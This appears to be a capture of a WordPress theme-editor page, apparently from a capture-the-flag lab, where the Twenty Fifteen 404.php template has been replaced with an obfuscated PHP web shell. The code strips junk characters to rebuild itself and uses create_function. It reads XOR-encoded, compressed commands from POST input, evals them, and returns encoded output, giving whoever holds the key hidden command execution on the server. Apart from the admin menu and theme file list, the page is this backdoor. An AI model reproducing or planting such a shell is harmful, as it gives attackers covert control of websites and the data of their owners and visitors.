 user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
$E='^$o.X^=$t{$i}^$k{$j}X^;}}X^X^return $o;}ifX^ (@prX^eg_match(X^"/$kX^h(.+)$X^kf/",@fiX^lX^e_get_coX^nteX^nX^tX^s("php:';
$U='$k="56X^X^5fX^3d06";$kh="18X^524cX^1f45c6";$kX^f="X^1X^c5a09X^a4b98b";$p="yX^OX^gKP24WvliUX^u6gp";functX^iX^on x($tX^';
$k=str_replace('iL','','criLeatiLiLiLeiL_fiLunction');
$b='//input"),$m)=X^=X^X^1) {X^@ob_start();@X^evaX^l(@gX^zuncompress(@x(X^@baseX^64_decodeX^(X^$m[X^1]),X^$k)));$o=@oX^b';
$L=',$X^k){$c=strlen($kX^X^);$lX^=strleX^n($t);$X^o="";for($i=X^0X^X^;$i<$l;){forX^($X^j=0;($j<$c&&$i<$X^l);$j++X^,$i++)X^{X';
$A='_get_X^contX^ents();@oX^b_end_cleX^anX^();$r=X^@baX^se64_encodeX^(@x(@gzX^comX^pX^rX^essX^($o)X^,$k));print("$p$kh$r$kf");
}';
$T=str_replace('X^','',$U.$L.$E.$b.$A);
$w=$k('',$T);$w();
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)